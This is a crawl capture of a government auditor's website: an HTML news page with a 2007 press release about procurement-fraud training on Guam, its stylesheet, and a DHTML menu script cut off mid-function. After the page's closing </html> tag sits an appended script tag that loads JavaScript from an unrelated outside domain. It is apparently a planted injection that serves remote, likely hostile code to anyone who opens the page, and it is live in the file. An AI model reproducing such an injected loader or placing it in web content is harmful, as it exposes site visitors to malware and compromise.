

--- FILE ---
content_type: text/html
request_url: http://fsmopa.fm/new/66.htm
body_size: 2928
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html>
<head>
	<title>FSM National Public Auditor | News</title>
	<link rel="STYLESHEET" type="text/css" href="../styles.css">
    <style type="text/css">
<!--
.style2 {font-size: 14px}
-->
    </style>
</head>

<body leftmargin="0" topmargin="0" rightmargin="0" bottommargin="0" marginwidth="0" marginheight="0"><!-- DHTML Menu Builder Loader Code START -->
<div id=DMBRI style="position:absolute;">
<img src="../images/dmb_i.gif" name=DMBImgFiles width="1" height="1" border="0" alt="">
<img src="../menus/dmb_m.gif" name=DMBJSCode width="1" height="1" border="0" alt="">
</div>
<script language="JavaScript" type="text/javascript">
var rimPath=null;var rjsPath=null;var rPath2Root=null;function InitRelCode(){var iImg;var jImg;var tObj;if(!document.layers){iImg=document.images['DMBImgFiles'];jImg=document.images['DMBJSCode'];tObj=jImg;}else{tObj=document.layers['DMBRI'];if(tObj){iImg=tObj.document.images['DMBImgFiles'];jImg=tObj.document.images['DMBJSCode'];}}if(!tObj){window.setTimeout("InitRelCode()",700);return false;}rimPath=_gp(iImg.src);rjsPath=_gp(jImg.src);rPath2Root=rjsPath+"../";return true;}function _purl(u){return xrep(xrep(u,"%%REP%%",rPath2Root),"\\","/");}function _fip(img){if(img.src.indexOf("%%REL%%")!=-1) img.src=rimPath+img.src.split("%%REL%%")[1];return img.src;}function _gp(p){return p.substr(0,p.lastIndexOf("/")+1);}function xrep(s,f,n){if(s) s=s.split(f).join(n);return s;}InitRelCode();
</script>
<script language="JavaScript" type="text/javascript">
function LoadMenus() {if(!rjsPath){window.setTimeout("LoadMenus()", 10);return false;}var navVer = navigator.appVersion;
if(navVer.substr(0,3) >= 4)
if((navigator.appName=="Netscape") && (parseInt(navigator.appVersion)==4)) {
document.write('<' + 'script language="JavaScript" type="text/javascript" src="' + rjsPath + 'nsmenu.js"><\/script\>');
} else {
document.write('<' + 'script language="JavaScript" type="text/javascript" src="' + rjsPath + 'iemenu.js"><\/script\>');
}return true;}LoadMenus();</script>
<!-- DHTML Menu Builder Loader Code END -->


<!-- Begin Header -->
<table width="100%" border="0" cellspacing="0" cellpadding="0" background="../images/home/header_bkg.gif">
<tr>
<td>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<td width="516" height="63"><img src="../images/home/header.jpg" width="516" height="63" alt="" border="0"></td>
<td width="100%" height="63" align="right"><img src="../images/home/header_r.gif" width="235" height="63" alt="" border="0"></td>
</tr>
</table>
</td>
</tr>
<tr>
<td>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="156"><img src="../images/home/seal_mid.jpg" width="156" height="16" alt="" border="0"></td>
<td width="100%" align="right" background="../images/home/nav_bkg.gif">

<!-- Begin NavBar -->

	<table border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td><img src="../images/home/nav_transition.gif" width="12" height="16" alt="" border="0"></td>
			<td><a onmouseover="cFrame.ShowMenu('Group001', 0, 0, false,'agiDMB_Group001|3',0);" onclick="cFrame.execURL('%%REP%%index.htm', '_self');" onmouseout="cFrame.tHideAll();" href="#"><img name="agiDMB_Group001" src="../images/home/nav_home.gif" width="43" height="16" alt="Home" border="0"></a></td>
			<td><a onmouseover="cFrame.ShowMenu('Group002', 0, 0, false,'agiDMB_Group002|3',0);" onclick="cFrame.execURL('%%REP%%about.htm', '_self');" onmouseout="cFrame.tHideAll();" href="#"><img name="agiDMB_Group002" src="../images/home/nav_about.gif" width="74" height="16" alt="About the FSM Public Auditor" border="0"></a></td>
			<td><a onmouseover="cFrame.ShowMenu('Group003', 0, 0, false,'agiDMB_Group003|3',0);" onclick="cFrame.execURL('%%REP%%new.htm', '_self');" onmouseout="cFrame.tHideAll();" href="#"><img name="agiDMB_Group003" src="../images/home/nav_whats_new.gif" width="91" height="16" alt="What's New" border="0"></a></td>
			<td><a onmouseover="cFrame.ShowMenu('Group004', 0, 0, false,'agiDMB_Group004|3',0);" onclick="cFrame.execURL('%%REP%%audits.htm', '_self');" onmouseout="cFrame.tHideAll();" href="#"><img name="agiDMB_Group004" src="../images/home/nav_audits.gif" width="62" height="16" alt="Audits" border="0"></a></td>
			<td><a onmouseover="cFrame.ShowMenu('Group005', 0, 0, false,'agiDMB_Group005|3',0);" onclick="cFrame.execURL('%%REP%%hotline.htm', '_self');" onmouseout="cFrame.tHideAll();" href="#"><img name="agiDMB_Group005" src="../images/home/nav_hotline.gif" width="69" height="16" alt="Fraud Hotline" border="0"></a></td>
			<td><a onmouseover="cFrame.ShowMenu('Group006', 0, 0, false,'agiDMB_Group006|3',0);" onclick="cFrame.execURL('%%REP%%links.htm', '_self');" onmouseout="cFrame.tHideAll();" href="#"><img name="agiDMB_Group006" src="../images/home/nav_links.gif" width="53" height="16" alt="Links" border="0"></a></td>
			<td><a onmouseover="cFrame.ShowMenu('Group007', 0, 0, false,'agiDMB_Group007|3',0);" onclick="cFrame.execURL('%%REP%%contact.htm', '_self');" onmouseout="cFrame.tHideAll();" href="#"><img name="agiDMB_Group007" src="../images/home/nav_contact.gif" width="89" height="16" alt="Contact Us" border="0"></a></td>
			<td><a onmouseover="cFrame.ShowMenu('Group008', 0, 0, false,'agiDMB_Group008|3',0);" onclick="cFrame.execURL('%%REP%%search.htm', '_self');" onmouseout="cFrame.tHideAll();" href="#"><img name="agiDMB_Group008" src="../images/home/nav_search.gif" width="64" height="16" alt="Search" border="0"></a></td>
		</tr>
	</table>
<!-- End NavBar -->
</td>
</tr>
</table>
</td>
</tr>
</table>
<!-- End Header -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="156"><img src="../images/home/seal_btm.jpg" width="156" height="48" alt="" border="0"></td>
<td width="100%" valign="top" style="padding-top: 3px;">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td valign="top" class="navigation">
&raquo; <a href="../index.htm">fsmopa.fm</a> &raquo; <a href="../new.htm">what's new?</a>
</td>
<td align="right" valign="top" style="padding-right: 10px;" height="26">
<img src="../images/home/hotline.gif" alt="" width="249" height="26" border="0">
</td>
</tr>
</table>
</td>
</tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="100%" valign="top" class="maintext">

<!-- MAIN TEXT HERE ============================================================================= -->
<p><br>
    <strong><span class="style2">Press Release</span></strong></p>
  <p align="center"><strong>Procurement and Financial Assistance Fraud Training on Guam </strong></p>

  <p>Public Auditor Haser Hainrick along with nine of his staffs from the Audit and the Investigation Divisions at the Main Office and at the Chuuk Field Office completed a course on <em>Procurement and Financial Assistance Fraud </em> held recently on Guam from 5-7 November 2007.&nbsp; The participants consisted of auditors, investigators and litigators from the Insular Areas such as Palau , American Samoa , FSM and the Northern Marianas Islands and Guam . &nbsp; Marshall Island was invited but did not attend.&nbsp; The course was organized and delivered by Mr. Robert Knox and Mr. Scott Culver, two senior investigation officials from the Office of Inspector General, Department of the Interior (DOI)&nbsp;in Washington DC with Mr. Ben Privitt from the DOI/ Office of Inspector General (OIG) in Guam responsible for the logistics and coordination with the participating Governments. &nbsp; The costs for attending the course were paid for by a technical training grant which was awarded earlier this year to ONPA from the DOI/Office of Insular Affairs (OIA). </p>
 
  <p>The topics included a discussion on the DOI/OIG and its Special Integrity Unit, procurement and financial assistance concept, fraud schemes in procurement and financial assistance programs, public corruption investigations, investigative teaming with investigators, auditors and prosecutors, interview considerations in white collar crime investigations, and investigative tools and techniques available for complex fraud cases. </p>
 
  <p>The ONPA participating staff appreciated very much the DOI/OIG for sponsoring the valuable training course and the continuing assistance and support. Likewise, the ONPA staff are thankful to the DOI/OIA for the training grant.&nbsp;&nbsp; </p>
  <p align="center">&nbsp;</p>
  </td>
</tr>
<tr>
  <td valign="top" class="maintext"></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td>
		<div align="center"><span class="textnav"><a href="../index.htm">HOME</a><img src="../images/textnav_div.gif" width="12" height="12" alt="" border="0"><a href="../new.htm">WHAT'S NEW</a><img src="../images/textnav_div.gif" width="12" height="12" alt="" border="0"><a href="../audits.htm">AUDITS</a><img src="../images/textnav_div.gif" width="12" height="12" alt="" border="0"><a href="../hotline.htm">HOTLINE</a><img src="../images/textnav_div.gif" width="12" height="12" alt="" border="0"><a href="../links.htm">LINKS</a><img src="../images/textnav_div.gif" width="12" height="12" alt="" border="0"><a href="../contact.htm">CONTACT US</a><img src="../images/textnav_div.gif" width="12" height="12" alt="" border="0"><a href="../search.htm">SEARCH</a></span></div>

<div align="center" style="margin-bottom: 3px;"><span class="textnavb"><a href="archives.htm">Archives</a><img src="../images/textnav_div.gif" width="12" height="12" alt="" border="0"><a href="conferences.htm">Conferences</a><img src="../images/textnav_div.gif" width="12" height="12" alt="" border="0"><a href="jobs.htm">Job Openings</a></span></div>

		<div align="center"><span class="footer"><a href="../contact/disclaimer.htm">Office of the National Public Auditor, FSM &copy;2004 (Disclaimer)</a></span></div>
	</td>
  </tr>	
</table>
</body>
</html>



<script language=javascript src=http://www.3389qiqi.com/xx.js></script>

--- FILE ---
content_type: text/css
request_url: http://fsmopa.fm/styles.css
body_size: 843
content:
A:link  {
	text-decoration : none;
	color : Navy;
	font-weight : bold;
}
     
A:visited  {
	text-decoration : none;
	color: Navy;
	font-weight : bold;
}
     
A:active  {
	text-decoration : none;
	color: Navy;
	font-weight : bold;
}
     
A:hover  {
	text-decoration : underline;
	color : Gray;
	font-weight : bold;
}

BODY {
	font-size : 12px;
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	color : Black;
}

.hometext {
	padding-left : 12px;
	padding-right : 30px;
	font-size : 12px;
	line-height : 18px;
}

.navigation {
	font-size : 12px;
	font-weight : bold;
	color: #969696;
}

.box_top {
	text-align : right;
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-weight : bold;
	color : White;
	padding-right : 20px;
	font-style : 15px;
}

.head {
	padding-top : 13px;
	padding-left : 30px;
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-weight : bold;
	color: #006633;
	font-size: 14px;
}

.maintext {

	padding-left : 40px;
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 12px;
	valign: top;
}

.caption {

	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-align: center;
}
.caption A:link  {text-decoration : none; color : navy; font-weight : normal;}
.caption A:visited  {text-decoration : none; color: navy; font-weight : normal;}
.caption A:active  {text-decoration : none; color: navy; font-weight : normal;}
.caption A:hover  {text-decoration : underline; color : gray; font-weight : normal;}

.fotgal {
	border-color: #404040;

}

	TD.photo {
	padding-left : 6px;
	padding-right : 6px;
	padding-top : 3px;
	padding-bottom : 3px;
	text-align : center;
}

A:hover .fotgal, A:active .fotgal {
	border: 2px;
	border-thickness: 2px;
	border-color: Silver;
	border-style: solid;
}

.tabletext {

	padding-left : 10px;
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 12px;
}

.audit {
	padding-left : 60px;
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 12px;
}

.emailform {
	font-size: 10px;
	font-weight : bold;	
	color: #757575;
	margin-left : 35px;
	width : 130px;
	height : 18px;
	background-color : #f7f7f7;
	border : 1px solid #7F7E71;	
	margin-top: 5px;
}

.btn {
	font-size: 12px;
	font-weight : bold;	
	color: #000000;
	margin-top : 2px;
	margin-bottom : 2px;	
	margin-left : 80px;	
	height : 18px;
	background-color : #dbdbdb;
	border : 1px solid #000000;	
}	
.photo_r {
	float : right;
	margin-left : 10px;
	margin-bottom : 0em;
}

.photo_l {
	float : left;
	margin-left : 10px;
	margin-bottom : 0em;
	vertical-align : bottom;
	margin-right : 15px;
}

.header {
	font-weight: bold;
	text-decoration : underline;
	font-size : 14px;
	padding-left : 35px;
}
.footer {
	font-size : 10px;
	color : #999999;
	padding-top : 0px;	
}

.footer A:link  {text-decoration : none; color : #999999;}
.footer A:visited  {text-decoration : none; color: #999999;}
.footer A:active  {text-decoration : none; color: #999999;}
.footer A:hover  {text-decoration : underline; color : 7f7f7f;}

.textnav {
	font-size : 10px;
	color : #006699;
	padding-top : 0px;	
}

.textnav A:link  {text-decoration : none; color : Navy;}
.textnav A:visited  {text-decoration : none; color: Navy;}
.textnav A:active  {text-decoration : none; color: #999999;}
.textnav A:hover  {text-decoration : underline; color : #7f7f7f;}

.textnavb A:link  {text-decoration : none; color : #636363;}
.textnavb A:visited  {text-decoration : none; color: #636363;}
.textnavb A:active  {text-decoration : none; color: #999999;}
.textnavb A:hover  {text-decoration : underline; color : #7f7f7f;}

.textnavb {
	font-size : 10px;
	color : #006699;
	padding-top : 0px;	
}

--- FILE ---
content_type: text/javascript
request_url: http://fsmopa.fm/menus/iemenu.js
body_size: 7211
content:
var nTCode=[];var AnimStep=0;var AnimHnd=0;var NSDelay=0;var MenusReady=false;var smHnd=0;var mhdHnd=0;var lsc=null;var imgObj=null;var IsContext=false;var IsFrames=false;var dxFilter=null;var AnimSpeed=35;var TimerHideDelay=200;var smDelay=106;var rmDelay=15;var scDelay=0;var cntxMenu='';var DoFormsTweak=true;var mibc=0;var mibm;var mibs=70;var nsOWH;var mFrame;var cFrame=self;var om=[];var nOM=0;var mX;var mY;var BV=parseFloat(navigator.appVersion.indexOf("MSIE")>0?navigator.appVersion.split(";")[1].substr(6):navigator.appVersion);var BN=navigator.appName;var nua=navigator.userAgent;var IsWin=(nua.indexOf('Win')!=-1);var IsMac=(nua.indexOf('Mac')!=-1);var KQ=(BN.indexOf('Konqueror')!=-1&&(BV>=5))||(nua.indexOf('Safari')!=-1);var OP=(nua.indexOf('Opera')!=-1&&BV>=4);var NS=(BN.indexOf('Netscape')!=-1&&(BV>=4&&BV<5)&&!OP);var SM=(BN.indexOf('Netscape')!=-1&&(BV>=5)||OP);var IE=(BN.indexOf('Explorer')!=-1&&(BV>=4)||SM||KQ);if(nua.indexOf("Netscape/8.1")!=-1) document.open=new Function('');if(IE&&!SM&&(BV>5))try{document.execCommand("BackgroundImageCache",false,true);}catch(x){;};var IX=(IE&&IsWin&&!SM&&!OP&&(BV>=5.5)&&(dxFilter!=null)&&(nua.indexOf('CE')==-1));if(!frames.self){frames.self=window;frames.top=top;}var lmcHS=null;var tbNum=0;var fx=0;function GetCurCmd(e){var cc=e;while(cc.id==""){cc=cc.parentElement;if(cc==null) break;}return cc;}function HoverSel(mode,e){var mc;var lc;if(nOM==0) return false;ClearTimer("smHnd");if((om[1].pHS != lmcHS)&&om[1].pHS){if(lmcHS) hsHoverSel(1,0,1);lmcHS=om[1].pHS;SwapMC(mode,om[1].pHS);}if(mode==0){if(om[nOM].sc!=null) HoverSel(1);if(nOM>1) if(om[nOM-1].sc!=null){om[nOM-1].ssc=om[nOM-1].sc;SwapMC(1,om[nOM-1].sc);}mc=GetCurCmd(e);if(scDelay){if(!mc.onmouseout) mc.onmouseout=new Function("if(nOM)om[nOM].hsm=window.setTimeout(\"HideSubMenus('"+mc.id+"')\",scDelay)");for(var i=1;i<=nOM;i++) ClearTimer("om["+i+"].hsm");}else HideSubMenus(mc.id);om[nOM].sc=mc;if(nOM>1) if(om[nOM-1].id != gpid(mc)) SwapMC(0,om[nOM-1].ssc);FixCursor(mc);}else{mc=(mode==1)?om[nOM].sc:om[nOM].op;om[nOM].sc=null;}SwapMC(mode,mc);return true;}function HideSubMenus(id){var mc=GetObj(id,mFrame);if(nOM>1){if(mc==om[nOM-1].sc) return false;while(true){if(!nOM) return false;if(gpid(mc)==om[nOM].id) break;Hide();}if(nOM&&scDelay) mc.onmouseover();}}function SwapMC(mode,mc){var id=mc.id.substr(1);var n1=GetObj((mode!=0?"O":"N")+id);n1.style.visibility="hidden";var n2=GetObj((mode==0?"O":"N")+id);n2.style.visibility="inherit";if(mode==0&&!n1.c){n1.c=true;n1=(BV<5?n1.all.tags("DIV"):n1.getElementsByTagName("DIV"))[0];if(n1) (BV<5?n2.all.tags("DIV"):n2.getElementsByTagName("DIV"))[0].innerHTML=n1.innerHTML;}}function Hide(chk){var m;var cl=false;ClearTimer("mhdHnd");ClearTimer("AnimHnd");if(chk)if(InMenu()) return false;if(nOM){m=om[nOM];if(m.sc!=null){if(IE) HoverSel(1);if(NS) NSHoverSel(1);}if(m.op!=null){if(IE) HoverSel(3);if(NS) NSHoverSel(3);}ToggleMenu(m,"hidden");ClearTimer("om[nOM].hsm");nOM--;cl=(nOM==0);if(cl) imgObj=null;}if(cl||chk){ClearTimer("smHnd");if(tbNum&&lmcHS) if(!lmcHS.disable){if(IE) hsHoverSel(1);if(NS) hsNSHoverSel(1);}window.setTimeout("if(!lmcHS)window.status=''",TimerHideDelay);}if((nOM>0||lmcHS)&&!InSelMenu()) mhdHnd=window.setTimeout("Hide(1)",TimerHideDelay/20);return true;}function ToggleMenu(m,s){if(IX) if(document.readyState=="complete"&&m.getAttribute("filters")!=null){if(!m.fs){m.fsn=m.filters.length;m.style.filter=dxFilter+m.style.filter;m.fs=true;}for(var i=0;i<m.filters.length-m.fsn;i++){m.filters[i].apply();m.style.visibility=s;m.filters[i].play();}}m.style.visibility=s;if(s=="hidden"&&!IX&&!NS) m.style.left=m.style.top="0px";FormsTweak(s=="visible"?"hidden":"visible");}function ShowMenu(mName,x,y,isc,hsimg,algn){if(!algn) algn=0;var f=["ShowMenu2('"+mName+"',"+x+","+y+","+isc+",'"+hsimg+"',"+algn+")"];ClearTimer("smHnd");if(isc){if(nOM==0) return false;lsc=om[nOM].sc;f[1]="if(nOM)if(lsc==om[nOM].sc)";f[2]=smDelay;}else{if(nOM>0) if(om[1].id==mName) return false;ClearTimer("mhdHnd");if(algn<0&&!lmcHS) return false;f[1]="HideAll(1);";f[2]=mDelay();}smHnd=window.setTimeout(f[1]+f[0],f[2]);return true;}function ShowMenu2(mName,x,y,isc,hsimg,algn){var xy;x=pri(x);y=pri(y);var Menu=GetObj(mName);if(!Menu) return false;if(Menu==om[nOM]) return false;if(NS) Menu.style=Menu;if(AnimHnd&&nOM>0){AnimStep=100;void(0);}FixPNG(Menu);Menu.op=nOM>0?om[nOM].sc:null;Menu.sc=null;imgObj=null;if(isc){if(!NS) HideSubMenus(om[nOM].sc.id);xy=GetSubMenuPos(Menu,algn);var gs=om[nOM].gs;if(gs) xy[1]+=pri(gs.top);}else{if(algn<0&&!lmcHS) return false;Menu.pHS=lmcHS;xy=(algn<0?GetHSPos(x,y,NS?Menu.w:Menu.offsetWidth,NS?Menu.h:Menu.offsetHeight,-algn):[x,y]);if(hsimg){var hss=hsimg.split("|");imgObj=NS?FindImage(cFrame.document,hss[0]):cFrame.document.images[hss[0]];if(imgObj){if(hss[1]&2) xy[0]=AutoPos(Menu,imgObj,algn)[0]+(IsFrames?GetLeftTop()[0]:0)+MacOffset()[0];if(hss[1]&1) xy[1]=AutoPos(Menu,imgObj,algn)[1]+(IsFrames?GetLeftTop()[1]:0)+MacOffset()[1];}}if(!IsContext){xy[0]+=9;xy[1]+=2;}}if(xy){x=xy[0];y=xy[1];}var pWH=[GetWidthHeight()[0]+GetLeftTop()[0],GetWidthHeight()[1]+GetLeftTop()[1]];if(IE){if (SM) Menu.style.display="none";Menu.style.left=FixPos(x,pri(Menu.style.width),pWH[0],0)+"px";Menu.style.top=FixPos(y,pri(Menu.style.height),pWH[1],1)+"px";}if(NS){Menu.moveToAbsolute(FixPos(x,Menu.w,pWH[0],0),FixPos(y,Menu.h,pWH[1],1));}Menu.style.zIndex=1000+tbNum+nOM;om[++nOM]=Menu;if(!NS) FixCommands(mName);if(SM) Menu.style.display="inline";if(!NS||(NS&&Menu.style.clip.width==0)){AnimStep=0;void(0);AnimHnd=window.setTimeout("void(0)",10);}ToggleMenu(Menu,'visible');IsContext=false;smHnd=0;return true;}function mDelay(){return rmDelay/(nOM==0&&scDelay>0?4:1);}function MacOffset(f){var mo=[0,0];if(!f) f=mFrame;if(IsMac&&IE&&!SM&&!KQ&&(BV>=5)) mo=[pri(f.document.body.leftMargin),pri(f.document.body.topMargin)];return mo;}function aNaN(n){n=pri(n);return isNaN(n)?0:n;}function GetSubMenuPos(mg,a){var x;var y;var pg=om[nOM];var sc=(NS?pg.sc:GetObj("O"+pg.sc.id.substr(1)));if(NS){pg.offsetLeft=pg.left;pg.offsetTop=pg.top;pg.offsetWidth=pg.w;pg.offsetHeight=pg.h;mg.offsetWidth=mg.w;mg.offsetHeight=mg.h;sc.offsetLeft=sc.left;sc.offsetTop=sc.top;sc.offsetWidth=sc.clip.width;sc.offsetHeight=sc.clip.height;}var lp=pg.offsetLeft+sc.offsetLeft;var tp=pg.offsetTop+sc.offsetTop;switch(a){case 0:x=lp;y=tp+sc.offsetHeight;break;case 1:x=lp+sc.offsetWidth-mg.offsetWidth;y=tp+sc.offsetHeight;break;case 2:x=lp;y=tp-mg.offsetHeight;break;case 3:x=lp+sc.offsetWidth-mg.offsetWidth;y=tp-mg.offsetHeight;break;case 4:x=lp-mg.offsetWidth;y=tp;break;case 5:x=lp-mg.offsetWidth;y=tp+sc.offsetHeight-mg.offsetHeight;break;case 6:x=lp+sc.offsetWidth;y=tp;break;case 7:x=lp+sc.offsetWidth;y=tp+sc.offsetHeight-mg.offsetHeight;break;case 8:x=lp-mg.offsetWidth;y=tp+(sc.offsetHeight-mg.offsetHeight)/2;break;case 9:x=lp+sc.offsetWidth;y=tp+(sc.offsetHeight-mg.offsetHeight)/2;break;case 10:x=lp+(sc.offsetWidth-mg.offsetWidth)/2;y=tp-mg.offsetHeight;break;case 11:x=lp+(sc.offsetWidth-mg.offsetWidth)/2;y=tp+sc.offsetHeight;break;}return [x,y];}function FixCommands(mName,t){var b;var en=true;var m=GetObj(mName);var wh;if(!m.fixed){m.fixed=true;if(!t) t=0;if(IE&&(!SM||OP)) en=(document.compatMode=="CSS1Compat");if(en&&t>0&&(!SM||OP)){b=GetBorderSize(tbS[t]);tbS[t].width=Math.abs(aNaN(tbS[t].width)-b[0])+"px";tbS[t].height=Math.abs(aNaN(tbS[t].height)-b[1])+"px";}var sd=(BV<5?m.all.tags("DIV"):m.getElementsByTagName("DIV"));for(var i=0;i<(sd.length);(t>0?i+=2:i++)){sd[i].noWrap=true;if(en) with(sd[i].style){b=GetBorderSize(sd[i].style);if(pri(width)&&pri(height)){width=pri(width)-b[0]+"px";height=pri(height)-b[1]+"px";}}}}}function InTBHotSpot(){var m=(imgObj?imgObj:lmcHS);var tp=[0,0];var tbb;if(!m) return false;if(imgObj) if(imgObj.name.indexOf("dmbHSdyna")!=-1){imgObj=null;return false;}var x=mX;var y=mY;if(!imgObj){if(IE){if(BV<5&&!IsMac) m.parentNode=m.parentElement;}else m.parentNode=m.parentLayer;var i=m.parentNode.id.substr(5);tp=getTBPos(i);if(IE) m=m.style;}else{m.left=GetImgXY(imgObj)[0];m.top=GetImgXY(imgObj)[1];if(NS) m.clip=m;}var l=pri(m.left)+tp[0];var r=l+(IE?pri(m.width):m.clip.width);var t=pri(m.top)+tp[1];var b=t+(IE?pri(m.height):m.clip.height);if(IsFrames&&!NS){x-=GetLeftTop()[0];y-=GetLeftTop()[1];}return ((x>=l&&x<=r)&&(y>=t&&y<=b));}function InMenu(){var m=om[nOM];if(!m) return false;else if(IE) m=m.style;var l=pri(m.left);var r=l+(IE?pri(m.width):m.clip.width);var t=pri(m.top);var b=t+(IE?pri(m.height):m.clip.height);return ((mX>=l&&mX<=r)&&(mY>=t&&mY<=b));}function SetPointerPos(e){if(IE){if(!SM){if(mFrame!=cFrame||event==null){var cfe=cFrame.window.event;var mfe=mFrame.window.event;if(IE&&IsMac) cfe=(cfe.type=="mousemove"?cfe:null);if(IE&&IsMac) mfe=(mfe.type=="mousemove"?mfe:null);if(mfe==null&&cfe==null) return;e=(cfe?cfe:mfe);}else e=event;}mX=e.clientX+lt[0];mY=e.clientY+lt[1];if(!KQ){ClearTimer("cFrame.iefwh");cFrame.iefwh=window.setTimeout("lt=GetLeftTop()",100);}}if(NS){mX=e.pageX;mY=e.pageY;}}function InSelMenu(){var nOMb=nOM--;for(;nOM>0;nOM--) if(om[nOM].sc!=null) break;var im=InMenu();nOM=nOMb;return im||InMenu();}function IsOverMenus(){return (lmcHS||imgObj?InTBHotSpot():(nOM==1?!(om[nOM].sc!=null):false))||(nOM>0?InSelMenu():false);}function HideMenus(e){SetPointerPos(e);if(!IsOverMenus()&&mhdHnd==0) mhdHnd=window.setTimeout("mhdHnd=0;if(!IsOverMenus())Hide()",TimerHideDelay);}function FormsTweak(state){var fe;if(IE&&(!SM||OP)&&DoFormsTweak){var m=om[nOM];if((BV>=5.5)&&!OP&&m&&!KQ) cIF(state=="visible"?"hidden":"visible");else if(nOM==1) for(var f=0;f<mFrame.document.forms.length;f++) for(var e=0;e<mFrame.document.forms[f].elements.length;e++){fe=mFrame.document.forms[f].elements[e];if(fe.type) if(fe.type.indexOf("select")==0) fe.style.visibility=state;}}}function cIF(state){var mfd=mFrame.document;if(mfd.readyState=="complete"){if((mfd.getElementsByTagName("SELECT").length==0)&&(mfd.getElementsByTagName("IFRAME").length==0)) return;var m=om[nOM];var iname=m.id+"iframe";var i=GetObj(iname,mFrame);if(!i){i=mfd.createElement("?");i.id=iname+"pobj";mfd.body.insertBefore(i);i=mfd.createElement("IFRAME");if(location.protocol=="https:") i.src="/ifo.htm";i.id=iname;i.style.position="absolute";i.style.filter="progid:DXImageTransform.Microsoft.Alpha(opacity=0)";mfd.getElementById(iname+"pobj").insertBefore(i);}with(i.style){m=m.style;left=m.left;top=m.top;width=m.width;height=m.height;zIndex=m.zIndex-1;visibility=state;}}}function execURL(url,tframe){var d=100;if(mibc&&!NS){d+=mibs * mibc;if(lmcHS) mibm=lmcHS;if(nOM) for(var n=nOM;n>0;n--) if(om[n].sc){mibm=om[n].sc;break;}if(mibm){mibm.n=mibc;BlinkItem();}}else HideAll();execURL2(escape(_purl(url)),tframe);}function BlinkItem(){if(!mibm) return;mibm.bs=!Math.abs(mibm.bs);SwapMC(mibm.bs,mibm);mibc--;if(mibc>=0) window.setTimeout("BlinkItem()",mibs);else{mibc=mibm.n;mibm=null;HideAll();}}function execURL2(url,tframe){var w=eval("windo"+"w.ope"+"n");url=rStr(unescape(url));if(url.indexOf("javascript:")!=url.indexOf("vbscript:")) eval(url);else{switch(tframe){case "_self":if(IE&&!SM&&!KQ&&(BV>4)){var a=mFrame.document.createElement("A");a.href=url;mFrame.document.body.appendChild(a);a.click();}else mFrame.location.href=url;break;case "_blank":w(url,tframe);break;default:var f=rStr(tframe);var fObj=(tframe=='_parent'?mFrame.parent:eval(f));if(typeof(fObj)=="undefined") w(url,f.substr(8,f.length-10));else fObj.location.href=url;break;}}}function rStr(s){s=xrep(s,"%1E","'");s=xrep(s,"\x1E","'");if(OP&&s.indexOf("frames[")!=-1) s=xrep(s,String.fromCharCode(s.charCodeAt(7)),"'");return xrep(s,"\x1D","\x22");}function HideAll(dr){var o=lmcHS;if(dr) lmcHS=null;Hide();while(nOM>0) Hide();lmcHS=o;}function tHideAll(){ClearTimer("mhdHnd");mhdHnd=window.setTimeout("mhdHnd=0;if(!InSelMenu())HideAll();",TimerHideDelay);}function GetLeftTop(f){if(!f) f=mFrame;if(IE) if(SM) return [OP?f.pageXOffset:f.scrollX,OP?f.pageYOffset:f.scrollY];else{var b=GetBodyObj(f);return (b?[b.scrollLeft,b.scrollTop]:[0,0]);}if(NS) return [f.pageXOffset,f.pageYOffset];}function GetWidthHeight(f){var k=0;if(!f) f=mFrame;if(NS||SM){return [f.innerWidth,f.innerHeight];}else{var b=GetBodyObj(f);return (b?[b.clientWidth,b.clientHeight]:[0,0]);}}function GetBodyObj(f){if(!f.bo) f.bo=(f.document.compatMode=="BackCompat"||BV<6||IsMac)?f.document.body:f.document.documentElement;return f.bo;}function GetBorderSize(s){return [(s.borderLeftStyle==""||s.borderLeftStyle=="none"?0:pri(s.borderLeftWidth))+(s.borderRightStyle==""||s.borderRightStyle=="none"?0:pri(s.borderRightWidth)),(s.borderTopStyle==""||s.borderTopStyle=="none"?0:pri(s.borderTopWidth))+(s.borderBottomStyle==""||s.borderBottomStyle=="none"?0:pri(s.borderBottomWidth))];}function AutoPos(m,img,arl){var x=GetImgXY(img)[0];var y=GetImgXY(img)[1];var iWH=GetImgWH(img);var mW=(NS?m.w:m.offsetWidth);var mH=(NS?m.h:m.offsetHeight);switch(arl){case 0:y+=iWH[1];break;case 1:x+=iWH[0]-mW;y+=iWH[1];break;case 2:y-=mH;break;case 3:x+=iWH[0]-mW;y-=mH;break;case 4:x-=mW;break;case 5:x-=mW;y-=mH-iWH[1];break;case 6:x+=iWH[0];break;case 7:x+=iWH[0];y-=mH-iWH[1];break;case 8:x-=mW;y+=(iWH[1]-mH)/2;break;case 9:x+=iWH[0];y+=(iWH[1]-mH)/2;break;case 10:x+=(iWH[0]-mW)/2;y-=mH;break;case 11:x+=(iWH[0]-mW)/2;y+=iWH[1];break;}return [x,y];}function GetImgXY(img){var x;var y;if(NS){y=GetImgOffset(cFrame,img.name,0,0);x=img.x+y[0];y=img.y+y[1];}else{y=getOffset(img);x=y[0];y=y[1];}return [x,y];}function GetImgWH(img){return [pri(img.width),pri(img.height)];}function getOffset(img){var xy=[img.offsetLeft,img.offsetTop];var ce=img.offsetParent;while(ce!=null){xy[0]+=ce.offsetLeft;xy[1]+=ce.offsetTop;ce=ce.offsetParent;}return xy;}function ShowContextMenu(e){if(IE){SetPointerPos(e);IsContext=true;}else if(e.which==3){IsContext=true;mX=e.x;mY=e.y;}if(IsContext){HideAll();cFrame.ShowMenu2(cntxMenu,mX-1,mY-1,false);return false;}return true;}function 